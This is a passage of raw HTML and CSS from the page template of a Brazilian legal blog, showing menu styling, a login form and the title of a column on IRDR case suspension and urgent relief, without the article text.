class="tdb-search-txt">Pesquisar</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e02500;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .td-pulldown-filter-list li:hover a{
					color: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #e02500;
				
					fill: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #e02500;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://www.contraditor.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1251"><a href="https://www.contraditor.com/colunas/"><div class="tdb-menu-item-text">Colunas</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/"><div class="tdb-menu-item-text">Envie seu artigo</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="835" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-105"
                    class="post-105 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/"                     data-post-edit-url=""                     data-post-title="86. IRDR – A DECISÃO DE SUSPENSÃO DOS PROCESSOS NÃO COMPORTA A CONCESSÃO OFICIOSA DE TUTELAS DE URGÊNCIA PELO RELATOR"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre em sua conta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obtenha ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupere sua senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha Senha">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_56{
margin-top:20px !important;
margin-right:80px !important;
margin-bottom:100px !important;
margin-left:80px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:80px !important;
margin-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
padding-right:40px !important;
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-bottom:40px !important;
padding-right:0px !important;
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_59 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0);;
				}.tdi_59 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_59 .tdb-entry-category:hover .tdb-cat-bg:before{
					opacity: 1;
				}.tdi_59 .tdb-entry-category:hover{
					color: #FFD500 !important;
				}.tdi_59 .tdb-cat-sep{
					font-size: 18px;
				
					margin: 0 3px;
				
					top: 1px;
				}.tdi_59 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.td-theme-wrap .tdi_59{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-cat-sep{
					margin: 0 2px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-cat-sep{
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .tdb-cat-sep{
					font-size: 17px;
				
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/" ><span class="tdb-cat-bg"></span>Colunas</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/garantismo/" ><span class="tdb-cat-bg"></span>Garantismo Processual</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_60 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:20px !important;
width:84% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_60 .tdb-title-text{
					color: #000000;
				
					font-family:Merriweather !important;font-size:35px !important;line-height:1.2 !important;font-weight:900 !important;
				}.tdi_60 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_60 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_60{
					text-align: left;
				}.tdi_60 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:42px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:36px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:30px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">86. IRDR – A DECISÃO DE SUSPENSÃO DOS PROCESSOS NÃO COMPORTA A CONCESSÃO OFICIOSA DE TUTELAS DE URGÊNCIA PELO RELATOR</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_63,
				.tdi_63 .tdc-inner-columns{
				    display: block;
				}.tdi_63 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 .vc_column-inner > .wpb_wrapper,
				.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_66 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_66{
                    display: inline-block;
                }.tdi_66 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_66 .tdb-author-by{
                    margin-right: 5px;
                
					color: #666666;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_66 .tdb-author-name{
					color: #000000;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name:hover{
					color: #FFD500;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}
